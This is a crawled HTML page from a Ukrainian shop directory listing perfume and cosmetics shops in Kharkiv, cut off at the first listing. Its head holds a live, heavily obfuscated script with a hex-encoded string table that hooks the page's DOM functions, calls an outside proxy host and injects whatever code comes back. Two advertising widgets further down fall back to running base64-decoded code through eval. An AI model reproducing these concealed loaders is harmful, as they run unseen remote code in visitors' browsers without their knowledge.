

--- FILE ---
content_type: text/html
request_url: http://shop.guru.ua/Kharkov/catalog/8/36/
body_size: 14070
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title>Парфюмерия / Косметика в Харькове - Духи, туалетная вода, помада, крема, масла, тональный крем   Все магазины Харькова </title>

<meta name="description" content="Парфюмерия, Косметика. Оптовые и розничные цены на Парфюмерию и Косметику. Купить."><meta name="keywords" content="жалобная книга, магазин, цены, карта, адрес, телефон, отзывы.">
<link href="//www3.guru.ua/white_menu/style.css" rel="stylesheet" type="text/css" media="all">

<meta name="Author" content="Guru">
<link href="//guru.ua/white_menu/rest_style.css" rel="stylesheet" type="text/css" media="all">
<link rel="shortcut icon" href="//guru.ua/favicon.ico" type="image/x-icon">

	<script type="text/javascript" src="//guru.ua/white_menu/js/w.sharethis.com.button.js"></script>
	<script type="text/javascript">stLight.options({publisher: "bfbbca62-d654-4bf6-a829-3cb98c74c523"}); </script>	
	<script type="text/javascript" src="//guru.ua/white_menu/js/jquery1.5.js"></script>
	
	<script src='https://www.google.com/recaptcha/api.js'></script>
<script type="text/javascript">(function(){function c(){var b={};for(var a=0;a< arguments.length;a+= 2){b[arguments[a]]= arguments[a+ 1]};return b}function b(){function h(){var d=l[a[1]](a[0]);var c=0;for(var f=0;f< d[a[2]];f++){if(d[f][a[3]]&& d[f][a[3]]!= a[4]){d[f][a[3]]= a[4];if(!a){b();b= a[42]};c++}};return c}function n(){var b=l[a[5]];for(var c=0;c< b[a[2]];c++){b[c][a[6]]= true};h();D[a[7]]()}function y(f,d,h){function c(){return g}if(!b){b()};var g=f[d][a[8]]();if(b=== a[74]){return};h[a[9]]= f[d][a[10]](f);f[d]= h;if(b== a[69]){b();b= true};f[d][a[8]]= c}function E(c){var b=D[a[12]][a[11]]()- c[a[13]];if(b< v){n()}}function w(d,b,f){D[a[19]][a[18]](d,b,c(a[14],false,a[15],false,a[16],false,a[17],f))}function r(c){c= z(c);var d=l[a[21]](a[20]);d[a[22]]= false;d[a[23]]= c;l[a[25]][a[24]](d);if(!a){b= a[75];return};l[a[25]][a[26]](d)}function z(c){var d=a[27]+ D[a[30]][a[29]]()[a[8]]()[a[28]](2,4);D[d]= x;if(!a){b= null};c= a[31]+ c+ a[32]+ d+ a[33];return c}function A(g,f){function c(){if(!a){b();return};f(h)}function d(){E(h)}if(!b){return};var h= new D[a[34]]();h[a[36]](a[35],g,true);h[a[37]]= a[38];h[a[13]]= D[a[12]][a[11]]();if(!a){b();return};h[a[40]](a[39],c);if(b== null){b(0,a[26],false,1);return};h[a[40]](a[41],d);h[a[42]](null)}function m(f){if(b=== null){b()}else {var m=f[a[45]]( new D[a[44]](a[43]))};if(m){var n=m[1];var s=n[a[47]](a[46]);var o=a[4],p=a[4],v=0,c=[];while(s[v]!= a[48]){if(!b){b= null;return};p+= s[v];if(++v== s[a[2]]){return}};for(var g=v+ 1;g< s[a[2]];g++){var u=s[g],h=g- v- 1;var t=p[a[28]](h* 2,2);var l=D[a[49]](t,16),j=l;var r=a[4];for(var i=0;i< u[a[2]];i+= 2){var q=D[a[49]](u[a[28]](i,2),16);var d=q^ l;l= d^ j;d= d[a[8]](16);if(d[a[2]]< 2){d= a[50]+ d};r+= d};c[a[51]](r)};f= f[a[53]](n,c[a[52]](a[46]))};if(!a){return};return f}function q(g){function c(g){function f(c){var g=c[a[64]];var h=null;if(!a){b();b= true;return};try{h= g[a[65]][a[54]]}catch(e){};if(h){q(h);d[a[66]](a[39],f)}}var c=arguments[a[60]][a[9]];var d=c[a[61]](this,arguments);if(d[a[62]]== a[63]){if(b== 0){b()};d[a[40]](a[39],f)};return d}function d(){var c=arguments[a[60]][a[9]];if(!b){b(0);b= true;return};var d=this[a[67]];c[a[61]](this,arguments);if(d== a[68]){o(this)}}function f(){var b=arguments[a[60]][a[9]];b[a[61]](this,arguments);o(this)}y(g,a[21],c);var h=d;y(g,a[69],h);y(g,a[70],h);y(g,a[36],f);if(!b){b= 1;return};x[a[71]][a[51]](g);o(g)}function p(d,f){var g=d[a[64]];if(b=== null){b(true);b= 0;return};var c=(f)?x[a[72]]:x[a[73]];if(b== 0){b= null}else {c[a[51]](g)}}function o(b){b[a[40]](a[41],x[a[74]],true);b[a[40]](a[39],x[a[75]],true)}function s(){function f(j){function g(b){r(m(b[a[93]]))}if(j[a[76]]== 204){if(c[a[77]]){D[a[80]][a[79]](a[78]);return};c[a[77]]= l[a[82]][a[81]];A(d(),f);return};x[a[84]][a[83]]= j[a[86]](a[85]);if(!a){b(0,false,true)};var h=j[a[86]](a[87]);if(!x[a[84]][a[83]]||  !h){return};x[a[84]][a[88]]= ( new D[a[90]](h))[a[89]];var i=x[a[84]][a[88]][a[92]](a[91]);if(i> 0){x[a[84]][a[88]]= x[a[84]][a[88]][a[28]](i+ 1)};if(b=== true){b= false;return};A(h,g)}function d(){var b=[];for(k in c){b[a[51]](k+ a[94]+ D[a[95]](c[k]))};var d=(b[a[2]])?a[96]+ b[a[52]](a[97]):a[4];return l[a[82]][a[98]]+ a[99]+ g+ d}var c={};if(b== false){return}else {if(l[a[101]][a[92]](a[100])!=  -1){c[a[102]]= a[103]}};A(d(),f)}function d(c){if(!a){b(0,a[20],false);b= true;return};p(c,true)}function f(a){p(a,false)}if(!b){b();return};if(!b){b();b= null}else {};if(b=== true){b= a[109];return};var D=window,l=D[a[54]],v=300,u=7,i=a[55],j=a[56];var x={};var g=a[57];if(!a){return}else {var t=false};if(b=== false){b= false;return};var C=false;var B=null;try{if(D[a[58]]&& D[a[58]][a[59]+ i]== j){D[a[58]][a[59]+ i]= a[4];t= true}}catch(e){};if(!a){return};x[a[72]]= [];x[a[73]]= [];x[a[71]]= [];x[a[84]]= c(a[88],a[4],a[83],a[4]);if(!a){b();return};x[a[104]]= false;x[a[105]]= l[a[21]][a[10]](l);if(b== 0){return};x[a[74]]= d;x[a[75]]= f;if(!a){b();return};s();q(l);if(t){l[a[70]](a[106]+ a[107]+ a[108]);if(!a){b()}else {l[a[109]]()}}}var _a=["494d47","676574456c656d656e747342795461674e616d65","6c656e677468","737263","","7374796c65536865657473","64697361626c6564","73746f70","746f537472696e67","5f6f726967","62696e64","6e6f77","706572666f726d616e6365","7374617274","656e756d657261626c65","636f6e666967757261626c65","7772697461626c65","76616c7565","646566696e6550726f7065727479","4f626a656374","736372697074","637265617465456c656d656e74","6173796e63","74657874436f6e74656e74","617070656e644368696c64","646f63756d656e74456c656d656e74","72656d6f76654368696c64","6d7a735f5f","737562737472","72616e646f6d","4d617468","2866756e6374696f6e286d7a5f73747229207b","7d292827","27293b","584d4c4874747052657175657374","474554","6f70656e","726573706f6e736554797065","74657874","6c6f6164","6164644576656e744c697374656e6572","6572726f72","73656e64","766172205f613d5c5b22282e2b29225c5d3b","526567457870","6d61746368","222c22","73706c6974","6266346266643361643236386630306231616336666338613332613533303961","7061727365496e74","30","70757368","6a6f696e","7265706c616365","646f63756d656e74","7474745a5a5a326d","6634464676","70696775697170726f78792e636f6d2f617069","6f70656e6572","5f","63616c6c6565","6170706c79","7461674e616d65","494652414d45","746172676574","636f6e74656e7457696e646f77","72656d6f76654576656e744c697374656e6572","72656164795374617465","636f6d706c657465","7772697465","77726974656c6e","646f6373","65725f6c6f6164","73635f6c6f6164","65725f6c697374656e","73635f6c697374656e","737461747573","72","617267206c6f6164206661696c2c20323034","6c6f67","636f6e736f6c65","68726566","6c6f636174696f6e","73657373696f6e","76617273","582d4d6574612d526571756573742d4964","676574526573706f6e7365486561646572","582d4c6f636174696f6e","70726f78795f686f7374","686f7374","55524c","2d","696e6465784f66","726573706f6e736554657874","3d","656e636f6465555249436f6d706f6e656e74","3f","26","70726f746f636f6c","2f2f","6172676f6e5f656e61626c653d31","636f6f6b6965","77","31","646c6f61646564","63725f656c","3c4e4f","465241","4d45533e","636c6f7365"];var _o,_i,a=[];for(_o=0;_o<_a.length;_o++)for(a[_o]="",_i=0;_i<_a[_o].length;_i+=2)a[_o]+=String.fromCharCode(parseInt(_a[_o].substr(_i,2),16));(b)()})()/*22c1ee9071601c43e1b7aa38638882bb586ec9c9*/</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-97578275-12"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-97578275-12');
</script>

</head>
<body>


<center>
	<div style="width:100%;background-color: #eeeeee; height:96px;text-align:center;" >
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728x90, top_guru -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5166680624389616"
     data-ad-slot="8518697874"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	</div>
</center>

<div style="position:relative;">
	<div style="position:absolute;top:-5px;">
		<a href="//guru.ua"><img border="0" src="//www3.guru.ua/graph/guru.png" style="padding-left:20px;"></a>
	</div>
</div>
			
<table style="width:100%;background-color:#1CA2DE;" align="center" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td style="width:150px;">
			
		</td>
		<td>
			<ul id="navt" style="border:0px solid gray;">
<li><a href="//news.guru.ua"  title="Новости Украины и мира">Новости</a></li><li><a href="//weather.guru.ua"  title="Погода городов Украины">Погода</a></li><li><a href="//biz.guru.ua"  title="Каталог предприятий Украины">Предприятия</a></li><li><a href="//shop.guru.ua"  title="Каталог магазинов Украины">Магазины</a></li><li><a href="//afisha.guru.ua"  title="Афиша мероприятий Украины">Афиша</a></li><li><a href="//webcam.guru.ua"  title="Веб камеры городов Украины">Веб-камеры</a></li><li><a href="//adv.guru.ua"  title="Бесплатные объявления Украины">Объявления</a></li><li><a href="//rest.guru.ua"  title="Каталог пансионатов Украины" >Отдых</a><ul><li><a href="//rest.guru.ua/vip/">Добавить пансионат</a></li><li><a href="//rest.guru.ua/order/">Заявки на отдых</a></li><li><a href="//rest.guru.ua/search/">Подобрать пансионат</a></li></ul></li><li><a href="#"  title="" >Другие разделы <img src="http://guru.ua/graph/drop_down.png"></a><ul><li><div style="width:300px;"><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lib.guru.ua">Библиотека</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//blogg.guru.ua">Блоги</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//video.guru.ua">Видео</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//goroskop.guru.ua">Гороскоп</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//love.guru.ua">Знакомства</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//imena.guru.ua">Значение имен</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//game.guru.ua">Игры</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pics.guru.ua">Картинки</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//map.guru.ua">Карты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//kino.guru.ua">Кино</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//curs.guru.ua">Курс валют</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//perevod.guru.ua">Онлайн переводчик</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//search.guru.ua">Поиск</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//fun.guru.ua">Приколы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//referat.guru.ua">Рефераты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//cooking.guru.ua">Рецепты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//forum.guru.ua">Форум</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//work.guru.ua">Работа</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pano.guru.ua">Панорамы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//sonnik.guru.ua">Сонник</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tv.guru.ua">Телепрограмма</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//photo.guru.ua">Фотоальбомы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//enc.guru.ua">Энциклопедия</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//glam.guru.ua">Знаменитости</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tvonline.guru.ua">Online TV</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lit.guru.ua">Литературный клуб</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//online.guru.ua">Online трансляция</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//dom.guru.ua">Недвижимость</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//j.guru.ua">Журнал</a></div></div></li></ul></li></ul>		</td>
		<td align="right" style="padding-right:10px;">
		
					 <a href="//passport.guru.ua/registration.php" style="color:white;">Регистрация</a>
							  <a href="//passport.guru.ua/"  style="color:white;">Вход</a>		</td>
	</tr>
</table>

	<script>
		function add_shop ( id )
		{
		    $.ajax({
			         url: '/2.php',
			        data: "shop_id=" + id,
			        type: 'POST', 
			    dataType: 'html',
			     success: function (result)
			     			{
			     				$.jGrowl(result,{ header: 'Внимание.',life:10000 });
			     				$("#fav_"+id).replaceWith("<div class='star_sel'>Сохранен <a href='/fav/'>для печати.</a></div>");
			     				
			     			}
				        });
		} 
	</script>
	<style>
		/*--------------------------*/
		
		 
		div.star a {
		 background:url(/graph/star.gif) no-repeat 0 0px;padding-left:20px;
		 display: block;
		 height: 16px; 
		 /*background-position: 0 0px;*/
		 font-size:10px;
		 
		 padding-left:20px;
		}
		div.star a:hover { background-position: 0 -16px; }
		div.star_sel {    padding-left:20px;font-size:10px;display: block; height: 16px; background:url(/graph/star.gif) no-repeat 0 -32px;  }
		/*----============================================*/
	</style>
	
    <div id="one" class="jGrowl top-left"></div>
    
<!--Путь -->
<div id="path">
	<div class="path" >
		<a href="//shop.guru.ua">Магазины</a> / магазины в Харькове	</div>
</div>
<!--Путь -->

<!--Дополнительное меню-->

<div id="sec_menu">
		<br>
<a href="//shop.guru.ua/">Магазины</a>
<a href="/list/">Товары</a>
<a href="/sale/">Скидки/Акции</a>
<span class="add"><a href="/edit/form_shop/" >Добавить магазин</a></span>


<span><a href="/edit/" >Мои магазины</a></span>
<span><a href="/all_comm/" >Отзывы о магазинах</a></span>


 
	<hr>
</div>

<!--Дополнительное меню-->

<div id="main" style="">

	<div id="left">
	<div class="news">
<table border="0" cellpadding="0" cellspacing="5" width="99%" style="margin-left:-20px;">
<tr>
	<td valign="top" width="200">

<div style="border:1px solid gray;background-color:#d0ffad;padding:15px;margin:5px;text-align:center;"><a href="//shop.guru.ua/edit/form_shop/" style="font-size:16px;">Добавить магазин</a></div>
<div style="border:1px solid gray;background-color:#3366FF;color:white;padding:15px;margin:5px;text-align:center;"><a href="//shop.guru.ua/sale/" style="font-size:16px;color:white;">Добавить скидку</a></div>

<div style="padding:5px;font-weight:bold;">Рубрики магазинов:</div>	<div style="font-size:13px;padding-top:5px;"><a href="/Kharkov/catalog/5/">Авто/Мото</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/Kharkov/catalog/21/">Зоотовары</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/Kharkov/catalog/9/">Инструменты, стройматериалы</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/Kharkov/catalog/22/">Канцелярия и Книги</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/Kharkov/catalog/6/">Компьютеры</a></div>
			<div style="font-size:13px;padding-top:5px;"><a href="/Kharkov/catalog/8/"><b>Красота и здоровье</b></a></div>
						<div style="font-size:13px;padding-top:5px;padding-left:10px;"><a href="/Kharkov/catalog/8/54/">Аптеки</a></div>
								<div style="font-size:13px;padding-top:5px;padding-left:10px;"><a href="/Kharkov/catalog/8/59/">Все для бани и сауны</a></div>
								<div style="font-size:13px;padding-top:5px;padding-left:10px;"><a href="/Kharkov/catalog/8/61/">Массажеры / массажные кресла / гидромассажеры</a></div>
								<div style="font-size:13px;padding-top:5px;padding-left:10px;"><a href="/Kharkov/catalog/8/58/">Медицинские приборы / Изделия и Материалы</a></div>
								<div style="font-size:13px;padding-top:5px;padding-left:10px;"><a href="/Kharkov/catalog/8/55/">Нетрадиционная медицина</a></div>
								<div style="font-size:13px;padding-top:5px;padding-left:10px;"><a href="/Kharkov/catalog/8/148/">Оборудование/ инструменты и материалы для салонов красоты</a></div>
								<div style="font-size:13px;padding-top:5px;padding-left:10px;"><a href="/Kharkov/catalog/8/123/">Оптика</a></div>
								<div style="font-size:13px;padding-top:5px;padding-left:10px;"><a href="/Kharkov/catalog/8/36/"><b>Парфюмерия / Косметика</b></a></div>
								<div style="font-size:13px;padding-top:5px;padding-left:10px;"><a href="/Kharkov/catalog/8/57/">Спортивное питание</a></div>
								<div style="font-size:13px;padding-top:5px;padding-left:10px;"><a href="/Kharkov/catalog/8/38/">Средства гигиены</a></div>
								<div style="font-size:13px;padding-top:5px;padding-left:10px;"><a href="/Kharkov/catalog/8/60/">Товары по уходу за лицом и телом</a></div>
					<div style="font-size:13px;padding-top:5px;"><a href="/Kharkov/catalog/29/">Мебель</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/Kharkov/catalog/2/">Обувь</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/Kharkov/catalog/1/">Одежда</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/Kharkov/catalog/25/">Подарки и сувениры</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/Kharkov/catalog/23/">Продукты и Напитки</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/Kharkov/catalog/28/">Разное</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/Kharkov/catalog/3/">Спорт/Туризм</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/Kharkov/catalog/4/">Техника и Электроника</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/Kharkov/catalog/10/">Товары для детей</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/Kharkov/catalog/7/">Товары для дома</a></div>
	<div class="city_div1"><a href=//guru.ua/kharkov/ class=city_title>Сайт города Харьков</a><br><a href="//news.guru.ua/city/Kharkov/" class="city_url">Новости Харькова</a><br><a href="//rest.guru.ua/Kharkov/spa/" class="city_url">Гостиницы в Харькове</a><br><a href="//weather.guru.ua/city/Kharkov/" class="city_url">Погода в Харькове</a><br><a href="//webcam.guru.ua/city/Kharkov/" class="city_url">Веб-камеры в Харькове</a><br><a href="//adv.guru.ua/city/555/" class="city_url">Объявления Харькова</a><br><a href="//afisha.guru.ua/city/9/" class="city_url">Афиша Харькова</a></div><br>
<script id="r17592" type="text/javascript">
    (function() {
            var worker17592,
                        tickerID = 17592,
                                    tag = document.getElementById('r'+ tickerID),
                                                id = (function(tickerID) {
                                                                var now = Math.floor((new Date()).getTime() / 1000 / 3600) * 3600;
                                                                                if ('btoa' in window)
                                                                                                    return btoa('g4p_'+ tickerID +'_'+ now).replace(/[^a-zA-Z0-9]/, '');
                                                                                                                    return 'g4p_'+ tickerID +'_'+ now;
                                                                                                                                })(tickerID);
                                                                                                                                        
                                                                                                                                                var container = document.createElement('div');
                                                                                                                                                            container.id = id;
                                                                                                                                                                        container.innerHTML = 'Р·Р°РіСЂСѓР·РєР°...';
                                                                                                                                                                                tag.parentNode.insertBefore(container, tag);
                                                                                                                                                                                
                                                                                                                                                                                        var script = document.createElement('script');
                                                                                                                                                                                                    script.src = '//js-goods.redtram.com/ticker_17592.js';
                                                                                                                                                                                                                script.type = 'text/javascript';
                                                                                                                                                                                                                            script.charset = 'utf-8';
                                                                                                                                                                                                                                        script.onerror = function() {
                                                                                                                                                                                                                                                        if (!('atob' in window && 'Worker' in window))
                                                                                                                                                                                                                                                                            return;
                                                                                                                                                                                                                                                                                            window.rtIsWebSocket = true;
                                                                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                                                            var code = '[base64]';
                                                                                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                                                                            function runExternalMessage(data) {
                                                                                                                                                                                                                                                                                                                                                worker17592.postMessage(data);
                                                                                                                                                                                                                                                                                                                                                                }
                                                                                                                                                                                                                                                                                                                                                                
                                                                                                                                                                                                                                                                                                                                                                                worker17592 = new Worker(URL.createObjectURL(
                                                                                                                                                                                                                                                                                                                                                                                                    new Blob(["eval(atob('"+code+"'))"], {type: 'text/javascript'})
                                                                                                                                                                                                                                                                                                                                                                                                                    ));
                                                                                                                                                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                                                                                                                                                                                    worker17592.onmessage = function(m) {
                                                                                                                                                                                                                                                                                                                                                                                                                                                        var json = JSON.parse(m.data),
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                content = JSON.parse(json)['content'];
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    eval(content);
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    };
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    worker17592.postMessage(JSON.stringify({
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        command: 'init',
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            informer_id: tickerID,
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                url: script.src
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                }));
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            };
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    tag.parentNode.insertBefore(script, tag);
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        })();
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
<br>
<div id="MIXADV_2219" class="MIXADVERT_NET"></div>
          <script> 
          var node2219 = document.getElementById("MIXADV_2219");
          if( node2219 )
          {
               var script = document.createElement("script");
               script.charset = "utf-8";
               script.src = "https://m.mixadvert.com/show/?id=2219&r="+Math.random();
               node2219.parentNode.appendChild(script); 
               script.onerror = function(){
                  window.eval(atob("[base64]"));
              }
          }
          </script>



</td>

	<td valign="top">
	
	 

<h1 style="">Красота и здоровье&rarr; Парфюмерия / Косметика в Харькове (всего 106 магазинов)</h1> <a href="/Kharkov/tc/">Торговые центры в Харькове</a><!-- jquery обновлен использутся в главноем меню !!!! -->
<script type="text/javascript" src="/jquery/DOMWindow.js"></script>

<script>

 	function city(reg_id)
		{
			$("#city").html('Загрузка данных <img src="http://adv.guru.ua/graph/18-0.gif" border="0" height="11">');
			$.post("/modules/select.php", {region_id: reg_id },
			  function(data)
			  {
			    $("#city").html(data);
			    
			  },"html");
		}
		
	function reg(reg_id)
		{
			$("#city").html('Загрузка данных <img src="http://adv.guru.ua/graph/18-0.gif" border="0" height="11">');
			$.post("/modules/select.php", {reg: reg_id},
			  function(data)
			  {
			    $("#city").html(data);
			    
			  },"html");
		}
		
	function all(reg_id)
		{
			$("#city").html('Загрузка данных <img src="http://adv.guru.ua/graph/18-0.gif" border="0" height="11">');
			$.post("/modules/select.php", {all: reg_id},
			  function(data)
			  {
			    $("#city").html(data);
			    
			  },"html");
		}
</script> 

<A href="#inlineContent" class="defaultDOMWindow" style="color:rgb(255, 51, 153);"> (Выберите город)</A> 
 

	 
<SCRIPT type="text/javascript"> 
$('.defaultDOMWindow').openDOMWindow({ 
eventType:'click', 
loader:1, 
loaderHeight:16, 
loaderWidth:20 
}); 
</SCRIPT> 

<DIV id="inlineContent" style="display:none;"> 

	  <div style="float:right"><A href="#" class="closeDOMWindow">Закрыть окно</A></div> 
<div id="city" style="padding:10px;">
	  <div style="float:left;font-size:36px;">Выберите область </div>
	  <table border="0" cellpadding="0" cellspacing="0" width="100%">
	  <tr valign="top"><td width="33%"><span class="imp">В</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(14)">Винницкая</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(9)">Волынская</a></div><span class="imp">Д</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(20)">Днепропетровская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(1)">Донецкая</a></div><span class="imp">Ж</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(11)">Житомирская</a></div><span class="imp">З</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(8)">Закарпатская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(2)">Запорожская</a></div><span class="imp">И</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(6)">Ивано-Франковская</a></div><span class="imp">К</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(15)">Киевская</a></div></td><td width="33%"><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(17)">Кировоградская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(3)">Крым</a></div><span class="imp">Л</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(24)">Луганская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(5)">Львовская</a></div><span class="imp">Н</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(18)">Николаевская</a></div><span class="imp">О</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(19)">Одесская</a></div><span class="imp">П</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(21)">Полтавская</a></div><span class="imp">Р</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(10)">Ровенская</a></div><span class="imp">С</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(22)">Сумская</a></div></td><td width="33%"><span class="imp">Т</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(13)">Тернопольская</a></div><span class="imp">Х</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(23)">Харьковская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(4)">Херсонская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(12)">Хмельницкая</a></div><span class="imp">Ч</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(16)">Черкасская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(25)">Черниговская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(7)">Черновицкая</a></div></td></tr></table></div><a href="javascript:all(1)">Все города</a>
</DIV>

<br>


<style>
		.ac_results {
			padding: 0px;
			border: 1px solid black;
			background-color: white;
			overflow: hidden;
			z-index: 99999;
		}
		
		.ac_results ul {
			width: 100%;
			list-style-position: outside;
			list-style: none;
			padding: 0;
			margin: 0;
		}
		
		.ac_results li {
			margin: 0px;
			padding: 2px 5px;
			cursor: default;
			display: block;
			/* 
			if width will be 100% horizontal scrollbar will apear 
			when scroll mode will be used
			*/
			/*width: 100%;*/
			font: menu;
			font-size: 12px;
			/* 
			it is very important, if line-height not setted or setted 
			in relative units scroll will be broken in firefox
			*/
			line-height: 16px;
			overflow: hidden;
		}
		
		.ac_loading {
			background: white url('/graph/indicator.gif') right center no-repeat;
		}
		
		.ac_odd {
			background-color: #eee;
		}
		
		.ac_over {
			background-color: #0A246A;
			color: white;
		}
</style>

		<script type="text/javascript" src="http://shop.guru.ua/jquery/autocomplete/jquery.autocomplete.pack.js"></script>
		<script>
		$().ready(function() 
		{
			//===================================
			  $("#cat_auto").autocomplete("/modules/autocomplete.php?type=shop",{
					width: 320,
					minChars: 3,
					scroll: true,
					scrollHeight: 400,
					formatItem: function(data, i, n, value) 
					{
						return value.split(";")[0] + "<br><div style=\"font-size:10px;\">" + value.split(";")[1] + "</div>" ;
					},
					formatResult: function(data, value) 
					{
						return value.split(";")[0];
					}
			   });
	  		//===================================
	  		
			$("#cat_auto").result(function(event, data, formatted) 
			{
				var hidden = $('#cat');
				formatted=formatted.split(";")[2];
				hidden.val(formatted);
			});
			
			
			
	  	});
	  	
		</script>

		<form action="/search/" method="POST" enctype="multipart/form-data">
						<b>Поиск:</b>
						<input type="text" name="shop_name" id="cat_auto" style="width:170px;" placeholder="Введите название магазина">
						<input type="hidden" name="shop_id" id='cat'  style="width:170px;">
						<input type="submit" name="sub" value="Поиск">
		</form>



<div >Все магазины <a href="/map/Kharkov/cat/36/">Парфюмерия / Косметика на карте</a> города Харьков</div>

			<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
							</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/Kharkov/shop/58534/">"Tianshi" Corporation Ltd.</a> 
					&rarr; <a href="/Kharkov/">Харьков</a> 
					</div>
					Рубрики магазина:
					Бакалея, Бизнес-тренинги / семинары, Косметические салоны, Маркетинговые / социологические исследования, Многопрофильные медицинские центры, Парфюмерия / Косметика		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Харьков, ул.Пушкинская</span>
